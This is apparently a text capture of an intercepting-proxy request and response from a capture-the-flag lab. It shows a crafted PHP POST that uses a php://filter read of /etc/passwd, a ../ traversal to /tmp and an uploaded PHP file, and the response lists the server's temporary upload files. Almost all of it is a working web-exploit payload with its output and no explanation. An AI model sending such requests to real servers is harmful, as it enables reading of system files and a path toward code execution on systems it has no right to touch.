 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw \n Actions
1 POST //e2a7106f1cc8bb1e1318df70aa0a3540.php?3063c6e8-a28c-4bd2-aee9-1ee8abf4a874=
php://filter/string.strip_tags/resource=/etc/passwd&cee40010-cf56-4130-9a07-b1b8a6ae6620=
../../../../../../../../tmp HTTP/1.1
2 Host: eci-2ze3rhqcd1xkxlxh2ebe.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: __jsluid_h=9f5ca40fbf2ac44bafb6ec025543d5a4
0 Upgrade-Insecure-Requests: 1
1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvCcp3cFCyQisxaP7
2 Content-Length: 172
3
4 ------WebKitFormBoundaryvCcp3cFCyQisxaP7
5 Content-Disposition: form-data; name="file"; filename="1.php";
6
7 <?php phpinfo();?>
8 ------WebKitFormBoundaryvCcp3cFCyQisxaP7--
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Jun 2021 02:45:42 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 79
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 5d3c8bd,-
9 X-Cache: bypass
10
11 Array
12 (
13 [0] => php7p4GHD
14 [1] => ..
15 [2] => .
16 [3] => phpEOmoFZ
17 )
18